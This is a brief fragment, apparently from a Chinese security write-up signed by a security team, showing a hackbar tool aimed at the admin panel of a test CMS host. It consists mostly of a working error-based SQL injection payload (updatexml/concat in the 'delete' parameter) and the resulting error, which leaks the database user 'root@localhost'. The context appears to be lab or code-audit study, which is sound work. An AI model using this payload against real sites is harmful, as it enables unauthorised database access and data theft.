 Load URL
Split URL
Execute
http://www.xhcms.test/admin/index.php?r=columnlist&delete=asd' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
SQL语句有误：XPATH syntax error: '~root@localhost~'
哈拉少安全小队